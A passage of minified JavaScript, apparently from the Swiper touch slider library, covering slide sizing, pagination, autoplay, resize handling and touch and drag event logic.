u.params.prevButton&&u.prevButton.length>1&&1===u.container.find(u.params.prevButton).length&&(u.prevButton=u.container.find(u.params.prevButton))));u.isHorizontal=function(){return"horizontal"===u.params.direction};u.rtl=u.isHorizontal()&&("rtl"===u.container[0].dir.toLowerCase()||"rtl"===u.container.css("direction"));u.rtl&&u.classNames.push(u.params.containerModifierClass+"rtl");u.rtl&&(u.wrongRTL="-webkit-box"===u.wrapper.css("display"));u.params.slidesPerColumn>1&&u.classNames.push(u.params.containerModifierClass+"multirow");u.device.android&&u.classNames.push(u.params.containerModifierClass+"android");u.container.addClass(u.classNames.join(" "));u.translate=0;u.progress=0;u.velocity=0;u.lockSwipeToNext=function(){u.params.allowSwipeToNext=!1;u.params.allowSwipeToPrev===!1&&u.params.grabCursor&&u.unsetGrabCursor()};u.lockSwipeToPrev=function(){u.params.allowSwipeToPrev=!1;u.params.allowSwipeToNext===!1&&u.params.grabCursor&&u.unsetGrabCursor()};u.lockSwipes=function(){u.params.allowSwipeToNext=u.params.allowSwipeToPrev=!1;u.params.grabCursor&&u.unsetGrabCursor()};u.unlockSwipeToNext=function(){u.params.allowSwipeToNext=!0;u.params.allowSwipeToPrev===!0&&u.params.grabCursor&&u.setGrabCursor()};u.unlockSwipeToPrev=function(){u.params.allowSwipeToPrev=!0;u.params.allowSwipeToNext===!0&&u.params.grabCursor&&u.setGrabCursor()};u.unlockSwipes=function(){u.params.allowSwipeToNext=u.params.allowSwipeToPrev=!0;u.params.grabCursor&&u.setGrabCursor()};u.setGrabCursor=function(n){u.container[0].style.cursor="move";u.container[0].style.cursor=n?"-webkit-grabbing":"-webkit-grab";u.container[0].style.cursor=n?"-moz-grabbin":"-moz-grab";u.container[0].style.cursor=n?"grabbing":"grab"};u.unsetGrabCursor=function(){u.container[0].style.cursor=""};u.params.grabCursor&&u.setGrabCursor();u.imagesToLoad=[];u.imagesLoaded=0;u.loadImage=function(n,t,i,r,u,f){function o(){f&&f()}var e;n.complete&&u?o():t?(e=new window.Image,e.onload=o,e.onerror=o,r&&(e.sizes=r),i&&(e.srcset=i),t&&(e.src=t)):o()};u.preloadImages=function(){function t(){void 0!==u&&null!==u&&u&&(void 0!==u.imagesLoaded&&u.imagesLoaded++,u.imagesLoaded===u.imagesToLoad.length&&(u.params.updateOnImagesReady&&u.update(),u.emit("onImagesReady",u)))}u.imagesToLoad=u.container.find("img");for(var n=0;n<u.imagesToLoad.length;n++)u.loadImage(u.imagesToLoad[n],u.imagesToLoad[n].currentSrc||u.imagesToLoad[n].getAttribute("src"),u.imagesToLoad[n].srcset||u.imagesToLoad[n].getAttribute("srcset"),u.imagesToLoad[n].sizes||u.imagesToLoad[n].getAttribute("sizes"),!0,t)};u.autoplayTimeoutId=void 0;u.autoplaying=!1;u.autoplayPaused=!1;u.startAutoplay=function(){return void 0===u.autoplayTimeoutId&&!!u.params.autoplay&&!u.autoplaying&&(u.autoplaying=!0,u.emit("onAutoplayStart",u),void rt())};u.stopAutoplay=function(){u.autoplayTimeoutId&&(u.autoplayTimeoutId&&clearTimeout(u.autoplayTimeoutId),u.autoplaying=!1,u.autoplayTimeoutId=void 0,u.emit("onAutoplayStop",u))};u.pauseAutoplay=function(n){u.autoplayPaused||(u.autoplayTimeoutId&&clearTimeout(u.autoplayTimeoutId),u.autoplayPaused=!0,0===n?(u.autoplayPaused=!1,rt()):u.wrapper.transitionEnd(function(){u&&(u.autoplayPaused=!1,u.autoplaying?rt():u.stopAutoplay())}))};u.minTranslate=function(){return-u.snapGrid[0]};u.maxTranslate=function(){return-u.snapGrid[u.snapGrid.length-1]};u.updateAutoHeight=function(){var n,t=[],i=0,r,f;if("auto"!==u.params.slidesPerView&&u.params.slidesPerView>1)for(n=0;n<Math.ceil(u.params.slidesPerView);n++){if(r=u.activeIndex+n,r>u.slides.length)break;t.push(u.slides.eq(r)[0])}else t.push(u.slides.eq(u.activeIndex)[0]);for(n=0;n<t.length;n++)void 0!==t[n]&&(f=t[n].offsetHeight,i=f>i?f:i);i&&u.wrapper.css("height",i+"px")};u.updateContainerSize=function(){var n,t;n=void 0!==u.params.width?u.params.width:u.container[0].clientWidth;t=void 0!==u.params.height?u.params.height:u.container[0].clientHeight;0===n&&u.isHorizontal()||0===t&&!u.isHorizontal()||(n=n-parseInt(u.container.css("padding-left"),10)-parseInt(u.container.css("padding-right"),10),t=t-parseInt(u.container.css("padding-top"),10)-parseInt(u.container.css("padding-bottom"),10),u.width=n,u.height=t,u.size=u.isHorizontal()?u.width:u.height)};u.updateSlidesSize=function(){var o,h,c,e,f,l;u.slides=u.wrapper.children("."+u.params.slideClass);u.snapGrid=[];u.slidesGrid=[];u.slidesSizesGrid=[];var n,i=u.params.spaceBetween,r=-u.params.slidesOffsetBefore,v=0,y=0;if(void 0!==u.size){"string"==typeof i&&i.indexOf("%")>=0&&(i=parseFloat(i.replace("%",""))/100*u.size);u.virtualSize=-i;u.rtl?u.slides.css({marginLeft:"",marginTop:""}):u.slides.css({marginRight:"",marginBottom:""});u.params.slidesPerColumn>1&&(o=Math.floor(u.slides.length/u.params.slidesPerColumn)===u.slides.length/u.params.slidesPerColumn?u.slides.length:Math.ceil(u.slides.length/u.params.slidesPerColumn)*u.params.slidesPerColumn,"auto"!==u.params.slidesPerView&&"row"===u.params.slidesPerColumnFill&&(o=Math.max(o,u.params.slidesPerView*u.params.slidesPerColumn)));var t,s=u.params.slidesPerColumn,a=o/s,p=a-(u.params.slidesPerColumn*a-u.slides.length);for(n=0;n<u.slides.length;n++)t=0,h=u.slides.eq(n),u.params.slidesPerColumn>1&&("column"===u.params.slidesPerColumnFill?(e=Math.floor(n/s),f=n-e*s,(e>p||e===p&&f===s-1)&&++f>=s&&(f=0,e++),c=e+f*o/s,h.css({"-webkit-box-ordinal-group":c,"-moz-box-ordinal-group":c,"-ms-flex-order":c,"-webkit-order":c,order:c})):(f=Math.floor(n/a),e=n-f*a),h.css("margin-"+(u.isHorizontal()?"top":"left"),0!==f&&u.params.spaceBetween&&u.params.spaceBetween+"px").attr("data-swiper-column",e).attr("data-swiper-row",f)),"none"!==h.css("display")&&("auto"===u.params.slidesPerView?(t=u.isHorizontal()?h.outerWidth(!0):h.outerHeight(!0),u.params.roundLengths&&(t=w(t))):(t=(u.size-(u.params.slidesPerView-1)*i)/u.params.slidesPerView,u.params.roundLengths&&(t=w(t)),u.isHorizontal()?u.slides[n].style.width=t+"px":u.slides[n].style.height=t+"px"),u.slides[n].swiperSlideSize=t,u.slidesSizesGrid.push(t),u.params.centeredSlides?(r=r+t/2+v/2+i,0===v&&0!==n&&(r=r-u.size/2-i),0===n&&(r=r-u.size/2-i),Math.abs(r)<.001&&(r=0),y%u.params.slidesPerGroup==0&&u.snapGrid.push(r),u.slidesGrid.push(r)):(y%u.params.slidesPerGroup==0&&u.snapGrid.push(r),u.slidesGrid.push(r),r=r+t+i),u.virtualSize+=t+i,v=t,y++);if(u.virtualSize=Math.max(u.virtualSize,u.size)+u.params.slidesOffsetAfter,u.rtl&&u.wrongRTL&&("slide"===u.params.effect||"coverflow"===u.params.effect)&&u.wrapper.css({width:u.virtualSize+u.params.spaceBetween+"px"}),u.support.flexbox&&!u.params.setWrapperSize||(u.isHorizontal()?u.wrapper.css({width:u.virtualSize+u.params.spaceBetween+"px"}):u.wrapper.css({height:u.virtualSize+u.params.spaceBetween+"px"})),u.params.slidesPerColumn>1&&(u.virtualSize=(t+u.params.spaceBetween)*o,u.virtualSize=Math.ceil(u.virtualSize/u.params.slidesPerColumn)-u.params.spaceBetween,u.isHorizontal()?u.wrapper.css({width:u.virtualSize+u.params.spaceBetween+"px"}):u.wrapper.css({height:u.virtualSize+u.params.spaceBetween+"px"}),u.params.centeredSlides)){for(l=[],n=0;n<u.snapGrid.length;n++)u.snapGrid[n]<u.virtualSize+u.snapGrid[0]&&l.push(u.snapGrid[n]);u.snapGrid=l}if(!u.params.centeredSlides){for(l=[],n=0;n<u.snapGrid.length;n++)u.snapGrid[n]<=u.virtualSize-u.size&&l.push(u.snapGrid[n]);u.snapGrid=l;Math.floor(u.virtualSize-u.size)-Math.floor(u.snapGrid[u.snapGrid.length-1])>1&&u.snapGrid.push(u.virtualSize-u.size)}0===u.snapGrid.length&&(u.snapGrid=[0]);0!==u.params.spaceBetween&&(u.isHorizontal()?u.rtl?u.slides.css({marginLeft:i+"px"}):u.slides.css({marginRight:i+"px"}):u.slides.css({marginBottom:i+"px"}));u.params.watchSlidesProgress&&u.updateSlidesOffset()}};u.updateSlidesOffset=function(){for(var n=0;n<u.slides.length;n++)u.slides[n].swiperSlideOffset=u.isHorizontal()?u.slides[n].offsetLeft:u.slides[n].offsetTop};u.currentSlidesPerView=function(){var n,t,r=1,f,i;if(u.params.centeredSlides){for(i=u.slides[u.activeIndex].swiperSlideSize,n=u.activeIndex+1;n<u.slides.length;n++)u.slides[n]&&!f&&(i+=u.slides[n].swiperSlideSize,r++,i>u.size&&(f=!0));for(t=u.activeIndex-1;t>=0;t--)u.slides[t]&&!f&&(i+=u.slides[t].swiperSlideSize,r++,i>u.size&&(f=!0))}else for(n=u.activeIndex+1;n<u.slides.length;n++)u.slidesGrid[n]-u.slidesGrid[u.activeIndex]<u.size&&r++;return r};u.updateSlidesProgress=function(n){var f,t,i,o,r,e;if(void 0===n&&(n=u.translate||0),0!==u.slides.length)for(void 0===u.slides[0].swiperSlideOffset&&u.updateSlidesOffset(),f=-n,u.rtl&&(f=n),u.slides.removeClass(u.params.slideVisibleClass),t=0;t<u.slides.length;t++)i=u.slides[t],o=(f+(u.params.centeredSlides?u.minTranslate():0)-i.swiperSlideOffset)/(i.swiperSlideSize+u.params.spaceBetween),u.params.watchSlidesVisibility&&(r=-(f-i.swiperSlideOffset),e=r+u.slidesSizesGrid[t],(r>=0&&r<u.size||e>0&&e<=u.size||r<=0&&e>=u.size)&&u.slides.eq(t).addClass(u.params.slideVisibleClass)),i.progress=u.rtl?-o:o};u.updateProgress=function(n){void 0===n&&(n=u.translate||0);var t=u.maxTranslate()-u.minTranslate(),i=u.isBeginning,r=u.isEnd;0===t?(u.progress=0,u.isBeginning=u.isEnd=!0):(u.progress=(n-u.minTranslate())/t,u.isBeginning=u.progress<=0,u.isEnd=u.progress>=1);u.isBeginning&&!i&&u.emit("onReachBeginning",u);u.isEnd&&!r&&u.emit("onReachEnd",u);u.params.watchSlidesProgress&&u.updateSlidesProgress(n);u.emit("onProgress",u,u.progress)};u.updateActiveIndex=function(){for(var t,r,i=u.rtl?u.translate:-u.translate,n=0;n<u.slidesGrid.length;n++)void 0!==u.slidesGrid[n+1]?i>=u.slidesGrid[n]&&i<u.slidesGrid[n+1]-(u.slidesGrid[n+1]-u.slidesGrid[n])/2?t=n:i>=u.slidesGrid[n]&&i<u.slidesGrid[n+1]&&(t=n+1):i>=u.slidesGrid[n]&&(t=n);u.params.normalizeSlideIndex&&(t<0||void 0===t)&&(t=0);r=Math.floor(t/u.params.slidesPerGroup);r>=u.snapGrid.length&&(r=u.snapGrid.length-1);t!==u.activeIndex&&(u.snapIndex=r,u.previousIndex=u.activeIndex,u.activeIndex=t,u.updateClasses(),u.updateRealIndex())};u.updateRealIndex=function(){u.realIndex=parseInt(u.slides.eq(u.activeIndex).attr("data-swiper-slide-index")||u.activeIndex,10)};u.updateClasses=function(){var o,i,f,t,e;if(u.slides.removeClass(u.params.slideActiveClass+" "+u.params.slideNextClass+" "+u.params.slidePrevClass+" "+u.params.slideDuplicateActiveClass+" "+u.params.slideDuplicateNextClass+" "+u.params.slideDuplicatePrevClass),o=u.slides.eq(u.activeIndex),o.addClass(u.params.slideActiveClass),r.loop&&(o.hasClass(u.params.slideDuplicateClass)?u.wrapper.children("."+u.params.slideClass+":not(."+u.params.slideDuplicateClass+')[data-swiper-slide-index="'+u.realIndex+'"]').addClass(u.params.slideDuplicateActiveClass):u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass+'[data-swiper-slide-index="'+u.realIndex+'"]').addClass(u.params.slideDuplicateActiveClass)),i=o.next("."+u.params.slideClass).addClass(u.params.slideNextClass),u.params.loop&&0===i.length&&(i=u.slides.eq(0),i.addClass(u.params.slideNextClass)),f=o.prev("."+u.params.slideClass).addClass(u.params.slidePrevClass),u.params.loop&&0===f.length&&(f=u.slides.eq(-1),f.addClass(u.params.slidePrevClass)),r.loop&&(i.hasClass(u.params.slideDuplicateClass)?u.wrapper.children("."+u.params.slideClass+":not(."+u.params.slideDuplicateClass+')[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(u.params.slideDuplicateNextClass):u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass+'[data-swiper-slide-index="'+i.attr("data-swiper-slide-index")+'"]').addClass(u.params.slideDuplicateNextClass),f.hasClass(u.params.slideDuplicateClass)?u.wrapper.children("."+u.params.slideClass+":not(."+u.params.slideDuplicateClass+')[data-swiper-slide-index="'+f.attr("data-swiper-slide-index")+'"]').addClass(u.params.slideDuplicatePrevClass):u.wrapper.children("."+u.params.slideClass+"."+u.params.slideDuplicateClass+'[data-swiper-slide-index="'+f.attr("data-swiper-slide-index")+'"]').addClass(u.params.slideDuplicatePrevClass)),u.paginationContainer&&u.paginationContainer.length>0){if(e=u.params.loop?Math.ceil((u.slides.length-2*u.loopedSlides)/u.params.slidesPerGroup):u.snapGrid.length,u.params.loop?(t=Math.ceil((u.activeIndex-u.loopedSlides)/u.params.slidesPerGroup),t>u.slides.length-1-2*u.loopedSlides&&(t-=u.slides.length-2*u.loopedSlides),t>e-1&&(t-=e),t<0&&"bullets"!==u.params.paginationType&&(t=e+t)):t=void 0!==u.snapIndex?u.snapIndex:u.activeIndex||0,"bullets"===u.params.paginationType&&u.bullets&&u.bullets.length>0&&(u.bullets.removeClass(u.params.bulletActiveClass),u.paginationContainer.length>1?u.bullets.each(function(){n(this).index()===t&&n(this).addClass(u.params.bulletActiveClass)}):u.bullets.eq(t).addClass(u.params.bulletActiveClass)),"fraction"===u.params.paginationType&&(u.paginationContainer.find("."+u.params.paginationCurrentClass).text(t+1),u.paginationContainer.find("."+u.params.paginationTotalClass).text(e)),"progress"===u.params.paginationType){var s=(t+1)/e,h=s,c=1;u.isHorizontal()||(c=s,h=1);u.paginationContainer.find("."+u.params.paginationProgressbarClass).transform("translate3d(0,0,0) scaleX("+h+") scaleY("+c+")").transition(u.params.speed)}"custom"===u.params.paginationType&&u.params.paginationCustomRender&&(u.paginationContainer.html(u.params.paginationCustomRender(u,t+1,e)),u.emit("onPaginationRendered",u,u.paginationContainer[0]))}u.params.loop||(u.params.prevButton&&u.prevButton&&u.prevButton.length>0&&(u.isBeginning?(u.prevButton.addClass(u.params.buttonDisabledClass),u.params.a11y&&u.a11y&&u.a11y.disable(u.prevButton)):(u.prevButton.removeClass(u.params.buttonDisabledClass),u.params.a11y&&u.a11y&&u.a11y.enable(u.prevButton))),u.params.nextButton&&u.nextButton&&u.nextButton.length>0&&(u.isEnd?(u.nextButton.addClass(u.params.buttonDisabledClass),u.params.a11y&&u.a11y&&u.a11y.disable(u.nextButton)):(u.nextButton.removeClass(u.params.buttonDisabledClass),u.params.a11y&&u.a11y&&u.a11y.enable(u.nextButton))))};u.updatePagination=function(){var n,i,t;if(u.params.pagination&&u.paginationContainer&&u.paginationContainer.length>0){if(n="","bullets"===u.params.paginationType){for(i=u.params.loop?Math.ceil((u.slides.length-2*u.loopedSlides)/u.params.slidesPerGroup):u.snapGrid.length,t=0;t<i;t++)n+=u.params.paginationBulletRender?u.params.paginationBulletRender(u,t,u.params.bulletClass):"<"+u.params.paginationElement+' class="'+u.params.bulletClass+'"><\/'+u.params.paginationElement+">";u.paginationContainer.html(n);u.bullets=u.paginationContainer.find("."+u.params.bulletClass);u.params.paginationClickable&&u.params.a11y&&u.a11y&&u.a11y.initPagination()}"fraction"===u.params.paginationType&&(n=u.params.paginationFractionRender?u.params.paginationFractionRender(u,u.params.paginationCurrentClass,u.params.paginationTotalClass):'<span class="'+u.params.paginationCurrentClass+'"><\/span> / <span class="'+u.params.paginationTotalClass+'"><\/span>',u.paginationContainer.html(n));"progress"===u.params.paginationType&&(n=u.params.paginationProgressRender?u.params.paginationProgressRender(u,u.params.paginationProgressbarClass):'<span class="'+u.params.paginationProgressbarClass+'"><\/span>',u.paginationContainer.html(n));"custom"!==u.params.paginationType&&u.emit("onPaginationRendered",u,u.paginationContainer[0])}};u.update=function(n){function t(){u.rtl;u.translate;i=Math.min(Math.max(u.translate,u.maxTranslate()),u.minTranslate());u.setWrapperTranslate(i);u.updateActiveIndex();u.updateClasses()}if(u){u.updateContainerSize();u.updateSlidesSize();u.updateProgress();u.updatePagination();u.updateClasses();u.params.scrollbar&&u.scrollbar&&u.scrollbar.set();var i;n?(u.controller&&u.controller.spline&&(u.controller.spline=void 0),u.params.freeMode?(t(),u.params.autoHeight&&u.updateAutoHeight()):(("auto"===u.params.slidesPerView||u.params.slidesPerView>1)&&u.isEnd&&!u.params.centeredSlides?u.slideTo(u.slides.length-1,0,!1,!0):u.slideTo(u.activeIndex,0,!1,!0))||t()):u.params.autoHeight&&u.updateAutoHeight()}};u.onResize=function(n){var i,r,t,f;u.params.onBeforeResize&&u.params.onBeforeResize(u);u.params.breakpoints&&u.setBreakpoint();i=u.params.allowSwipeToPrev;r=u.params.allowSwipeToNext;u.params.allowSwipeToPrev=u.params.allowSwipeToNext=!0;u.updateContainerSize();u.updateSlidesSize();("auto"===u.params.slidesPerView||u.params.freeMode||n)&&u.updatePagination();u.params.scrollbar&&u.scrollbar&&u.scrollbar.set();u.controller&&u.controller.spline&&(u.controller.spline=void 0);t=!1;u.params.freeMode?(f=Math.min(Math.max(u.translate,u.maxTranslate()),u.minTranslate()),u.setWrapperTranslate(f),u.updateActiveIndex(),u.updateClasses(),u.params.autoHeight&&u.updateAutoHeight()):(u.updateClasses(),t=("auto"===u.params.slidesPerView||u.params.slidesPerView>1)&&u.isEnd&&!u.params.centeredSlides?u.slideTo(u.slides.length-1,0,!1,!0):u.slideTo(u.activeIndex,0,!1,!0));u.params.lazyLoading&&!t&&u.lazy&&u.lazy.load();u.params.allowSwipeToPrev=i;u.params.allowSwipeToNext=r;u.params.onAfterResize&&u.params.onAfterResize(u)};u.touchEventsDesktop={start:"mousedown",move:"mousemove",end:"mouseup"};window.navigator.pointerEnabled?u.touchEventsDesktop={start:"pointerdown",move:"pointermove",end:"pointerup"}:window.navigator.msPointerEnabled&&(u.touchEventsDesktop={start:"MSPointerDown",move:"MSPointerMove",end:"MSPointerUp"});u.touchEvents={start:u.support.touch||!u.params.simulateTouch?"touchstart":u.touchEventsDesktop.start,move:u.support.touch||!u.params.simulateTouch?"touchmove":u.touchEventsDesktop.move,end:u.support.touch||!u.params.simulateTouch?"touchend":u.touchEventsDesktop.end};(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&("container"===u.params.touchEventsTarget?u.container:u.wrapper).addClass("swiper-wp8-"+u.params.direction);u.initEvents=function(n){var f=n?"off":"on",t=n?"removeEventListener":"addEventListener",i="container"===u.params.touchEventsTarget?u.container[0]:u.wrapper[0],s=u.support.touch?i:document,e=!!u.params.nested,o;u.browser.ie?(i[t](u.touchEvents.start,u.onTouchStart,!1),s[t](u.touchEvents.move,u.onTouchMove,e),s[t](u.touchEvents.end,u.onTouchEnd,!1)):(u.support.touch&&(o=!("touchstart"!==u.touchEvents.start||!u.support.passiveListener||!u.params.passiveListeners)&&{passive:!0,capture:!1},i[t](u.touchEvents.start,u.onTouchStart,o),i[t](u.touchEvents.move,u.onTouchMove,e),i[t](u.touchEvents.end,u.onTouchEnd,o)),(r.simulateTouch&&!u.device.ios&&!u.device.android||r.simulateTouch&&!u.support.touch&&u.device.ios)&&(i[t]("mousedown",u.onTouchStart,!1),document[t]("mousemove",u.onTouchMove,e),document[t]("mouseup",u.onTouchEnd,!1)));window[t]("resize",u.onResize);u.params.nextButton&&u.nextButton&&u.nextButton.length>0&&(u.nextButton[f]("click",u.onClickNext),u.params.a11y&&u.a11y&&u.nextButton[f]("keydown",u.a11y.onEnterKey));u.params.prevButton&&u.prevButton&&u.prevButton.length>0&&(u.prevButton[f]("click",u.onClickPrev),u.params.a11y&&u.a11y&&u.prevButton[f]("keydown",u.a11y.onEnterKey));u.params.pagination&&u.params.paginationClickable&&(u.paginationContainer[f]("click","."+u.params.bulletClass,u.onClickIndex),u.params.a11y&&u.a11y&&u.paginationContainer[f]("keydown","."+u.params.bulletClass,u.a11y.onEnterKey));(u.params.preventClicks||u.params.preventClicksPropagation)&&i[t]("click",u.preventClicks,!0)};u.attachEvents=function(){u.initEvents()};u.detachEvents=function(){u.initEvents(!0)};u.allowClick=!0;u.preventClicks=function(n){u.allowClick||(u.params.preventClicks&&n.preventDefault(),u.params.preventClicksPropagation&&u.animating&&(n.stopPropagation(),n.stopImmediatePropagation()))};u.onClickNext=function(n){n.preventDefault();u.isEnd&&!u.params.loop||u.slideNext()};u.onClickPrev=function(n){n.preventDefault();u.isBeginning&&!u.params.loop||u.slidePrev()};u.onClickIndex=function(t){t.preventDefault();var i=n(this).index()*u.params.slidesPerGroup;u.params.loop&&(i+=u.loopedSlides);u.slideTo(i)};u.updateClickedSlide=function(t){var r=ut(t,"."+u.params.slideClass),s=!1,f,o,i,e;if(r)for(f=0;f<u.slides.length;f++)u.slides[f]===r&&(s=!0);if(!r||!s)return u.clickedSlide=void 0,void(u.clickedIndex=void 0);if(u.clickedSlide=r,u.clickedIndex=n(r).index(),u.params.slideToClickedSlide&&void 0!==u.clickedIndex&&u.clickedIndex!==u.activeIndex)if(i=u.clickedIndex,e="auto"===u.params.slidesPerView?u.currentSlidesPerView():u.params.slidesPerView,u.params.loop){if(u.animating)return;o=parseInt(n(u.clickedSlide).attr("data-swiper-slide-index"),10);u.params.centeredSlides?i<u.loopedSlides-e/2||i>u.slides.length-u.loopedSlides+e/2?(u.fixLoop(),i=u.wrapper.children("."+u.params.slideClass+'[data-swiper-slide-index="'+o+'"]:not(.'+u.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){u.slideTo(i)},0)):u.slideTo(i):i>u.slides.length-e?(u.fixLoop(),i=u.wrapper.children("."+u.params.slideClass+'[data-swiper-slide-index="'+o+'"]:not(.'+u.params.slideDuplicateClass+")").eq(0).index(),setTimeout(function(){u.slideTo(i)},0)):u.slideTo(i)}else u.slideTo(i)};var h,c,k,d,a,f,o,g,p,nt,ht="input, select, textarea, button, video",ct=Date.now(),l=[];u.animating=!1;u.touches={startX:0,startY:0,currentX:0,currentY:0,diff:0};u.onTouchStart=function(t){var i,f,r;if(t.originalEvent&&(t=t.originalEvent),(tt="touchstart"===t.type)||!("which"in t)||3!==t.which){if(u.params.noSwiping&&ut(t,"."+u.params.noSwipingClass))return void(u.allowClick=!0);(!u.params.swipeHandler||ut(t,u.params.swipeHandler))&&(i=u.touches.currentX="touchstart"===t.type?t.targetTouches[0].pageX:t.pageX,f=u.touches.currentY="touchstart"===t.type?t.targetTouches[0].pageY:t.pageY,u.device.ios&&u.params.iOSEdgeSwipeDetection&&i<=u.params.iOSEdgeSwipeThreshold||((h=!0,c=!1,k=!0,a=void 0,it=void 0,u.touches.startX=i,u.touches.startY=f,d=Date.now(),u.allowClick=!0,u.updateContainerSize(),u.swipeDirection=void 0,u.params.threshold>0&&(g=!1),"touchstart"!==t.type)&&(r=!0,n(t.target).is(ht)&&(r=!1),document.activeElement&&n(document.activeElement).is(ht)&&document.activeElement.blur(),r&&t.preventDefault()),u.emit("onTouchStart",u,t)))}};u.onTouchMove=function(t){var s,i,e;if(t.originalEvent&&(t=t.originalEvent),!tt||"mousemove"!==t.type){if(t.preventedByNestedSwiper)return u.touches.startX="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,void(u.touches.startY="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY);if(u.params.onlyExternal)return u.allowClick=!1,void(h&&(u.touches.startX=u.touches.currentX="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,u.touches.startY=u.touches.currentY="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,d=Date.now()));if(tt&&u.params.touchReleaseOnEdges&&!u.params.loop)if(u.isHorizontal()){if(u.touches.currentX<u.touches.startX&&u.translate<=u.maxTranslate()||u.touches.currentX>u.touches.startX&&u.translate>=u.minTranslate())return}else if(u.touches.currentY<u.touches.startY&&u.translate<=u.maxTranslate()||u.touches.currentY>u.touches.startY&&u.translate>=u.minTranslate())return;if(tt&&document.activeElement&&t.target===document.activeElement&&n(t.target).is(ht))return c=!0,void(u.allowClick=!1);if((k&&u.emit("onTouchMove",u,t),!(t.targetTouches&&t.targetTouches.length>1))&&((u.touches.currentX="touchmove"===t.type?t.targetTouches[0].pageX:t.pageX,u.touches.currentY="touchmove"===t.type?t.targetTouches[0].pageY:t.pageY,void 0===a)&&(u.isHorizontal()&&u.touches.currentY===u.touches.startY||!u.isHorizontal()&&u.touches.currentX===u.touches.startX?a=!1:(s=180*Math.atan2(Math.abs(u.touches.currentY-u.touches.startY),Math.abs(u.touches.currentX-u.touches.startX))/Math.PI,a=u.isHorizontal()?s>u.params.touchAngle:90-s>u.params.touchAngle)),a&&u.emit("onTouchMoveOpposite",u,t),void 0===it&&(u.touches.currentX===u.touches.startX&&u.touches.currentY===u.touches.startY||(it=!0)),h)){if(a)return void(h=!1);if(it){if(u.allowClick=!1,u.emit("onSliderMove",u,t),t.preventDefault(),u.params.touchMoveStopPropagation&&!u.params.nested&&t.stopPropagation(),c||(r.loop&&u.fixLoop(),o=u.getWrapperTranslate(),u.setWrapperTransition(0),u.animating&&u.wrapper.trigger("webkitTransitionEnd transitionend oTransitionEnd MSTransitionEnd msTransitionEnd"),u.params.autoplay&&u.autoplaying&&(u.params.autoplayDisableOnInteraction?u.stopAutoplay():u.pauseAutoplay()),nt=!1,!u.params.grabCursor||u.params.allowSwipeToNext!==!0&&u.params.allowSwipeToPrev!==!0||u.setGrabCursor(!0)),c=!0,i=u.touches.diff=u.isHorizontal()?u.touches.currentX-u.touches.startX:u.touches.currentY-u.touches.startY,i*=u.params.touchRatio,u.rtl&&(i=-i),u.swipeDirection=i>0?"prev":"next",f=i+o,e=!0,i>0&&f>u.minTranslate()?(e=!1,u.params.resistance&&(f=u.minTranslate()-1+Math.pow(-u.minTranslate()+o+i,u.params.resistanceRatio))):i<0&&f<u.maxTranslate()&&(e=!1,u.params.resistance&&(f=u.maxTranslate()+1-Math.pow(u.maxTranslate()-o-i,u.params.resistanceRatio))),e&&(t.preventedByNestedSwiper=!0),!u.params.allowSwipeToNext&&"next"===u.swipeDirection&&f<o&&(f=o),!u.params.allowSwipeToPrev&&"prev"===u.swipeDirection&&f>o&&(f=o),u.params.threshold>0){if(!(Math.abs(i)>u.params.threshold||g))return void(f=o);if(!g)return g=!0,u.touches.startX=u.touches.currentX,u.touches.startY=u.touches.currentY,f=o,void(u.touches.diff=u.isHorizontal()?u.touches.currentX-u.touches.startX:u.touches.currentY-u.touches.startY)}u.params.followFinger&&((u.params.freeMode||u.params.watchSlidesProgress)&&u.updateActiveIndex(),u.params.freeMode&&(0===l.length&&l.push({position:u.touches[u.isHorizontal()?"startX":"startY"],time:d}),l.push({position:u.touches[u.isHorizontal()?"currentX":"currentY"],time:(new window.Date).getTime()})),u.updateProgress(f),u.setWrapperTranslate(f))}}}};u.onTouchEnd=function(t){var b,v,s,tt,it,y,w,a,r,e,rt,ft;if(t.originalEvent&&(t=t.originalEvent),k&&u.emit("onTouchEnd",u,t),k=!1,h){if(u.params.grabCursor&&c&&h&&(u.params.allowSwipeToNext===!0||u.params.allowSwipeToPrev===!0)&&u.setGrabCursor(!1),b=Date.now(),v=b-d,u.allowClick&&(u.updateClickedSlide(t),u.emit("onTap",u,t),v<300&&b-ct>300&&(p&&clearTimeout(p),p=setTimeout(function(){u&&(u.params.paginationHide&&u.paginationContainer.length>0&&!n(t.target).hasClass(u.params.bulletClass)&&u.paginationContainer.toggleClass(u.params.paginationHiddenClass),u.emit("onClick",u,t))},300)),v<300&&b-ct<300&&(p&&clearTimeout(p),u.emit("onDoubleTap",u,t))),ct=Date.now(),setTimeout(function(){u&&(u.allowClick=!0)},0),!h||!c||!u.swipeDirection||0===u.touches.diff||f===o)return void(h=c=!1);if(h=c=!1,s=u.params.followFinger?u.rtl?u.translate:-u.translate:-f,u.params.freeMode){if(s<-u.minTranslate())return void u.slideTo(u.activeIndex);if(s>-u.maxTranslate())return void(u.slides.length<u.snapGrid.length?u.slideTo(u.snapGrid.length-1):u.slideTo(u.slides.length-1));if(u.params.freeModeMomentum){if(l.length>1){var ut=l.pop(),et=l.pop(),st=ut.position-et.position,ot=ut.time-et.time;u.velocity=st/ot;u.velocity=u.velocity/2;Math.abs(u.velocity)<u.params.freeModeMinimumVelocity&&(u.velocity=0);(ot>150||(new window.Date).getTime()-ut.time>300)&&(u.velocity=0)}else u.velocity=0;u.velocity=u.velocity*u.params.freeModeMomentumVelocityRatio;l.length=0;var g=1e3*u.params.freeModeMomentumRatio,ht=u.velocity*g,i=u.translate+ht;if(u.rtl&&(i=-i),it=!1,y=20*Math.abs(u.velocity)*u.params.freeModeMomentumBounceRatio,i<u.maxTranslate())u.params.freeModeMomentumBounce?(i+u.maxTranslate()<-y&&(i=u.maxTranslate()-y),tt=u.maxTranslate(),it=!0,nt=!0):i=u.maxTranslate();else if(i>u.minTranslate())u.params.freeModeMomentumBounce?(i-u.minTranslate()>y&&(i=u.minTranslate()+y),tt=u.minTranslate(),it=!0,nt=!0):i=u.minTranslate();else 